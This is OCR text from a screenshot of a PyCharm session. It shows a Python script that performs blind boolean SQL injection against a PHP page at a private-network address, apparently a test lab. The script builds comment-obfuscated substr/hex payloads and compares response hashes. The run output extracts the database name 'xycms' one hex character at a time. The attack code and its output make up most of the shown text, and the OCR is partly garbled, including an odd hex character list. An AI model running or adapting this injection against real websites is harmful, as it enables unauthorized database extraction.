 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) sql - main.py
sql main.py main
项目 main.py shlex.py
sql C:\Users\黎明\Desktop\sql
main.py
外部库
草稿文件和控制台
项目
结构
收藏夹
数据库
SciView
2 25 5
def getDatabase(url,lengthDatabase):
34 hash = conuntRequestHash(url)
35 database = ""
36 for num in range(1, lengthDatabase + 1):
37 hex = ['1', '2', '3', '4', '5', '6', '7', '8', '9', '10', 'A', 'B', 'C', 'D', 'E']
38 for hex1 in hex:
39 parameter = " and/*/**/substr(hex(/*/**/database(/*/**/)),"+ str(num) + ",1) = '"+hex1+"'#"
40 payload = url + urllib.parse.quote(parameter.encode('utf-8'))
41 request_hash = conuntRequestHash(payload)
42 if request_hash == hash:
43 database = database + hex1
44 print(database)
45 break
46 return database
47
48 if __name__ == '__main__':
49 # print(conuntRequestHash("http://192.168.2.223/sqltest/showproducts.php?id=12"))
if __name__ == '__main__'
运行: main
78796
787963
7879636
7879636D
7879636D7
7879636D73
数据库名xycms
进程已结束，退出代码为 0
二进制
转换后
运行 TODO 问题 终端 Python Packages Python 控制台 2 事件日志
PyCharm2022.2.3可用 // 更新... (今天 6:45) 55:17 CRLF UTF-8 4 个空格
上传: 0.00 KB 下载: 0.00 KB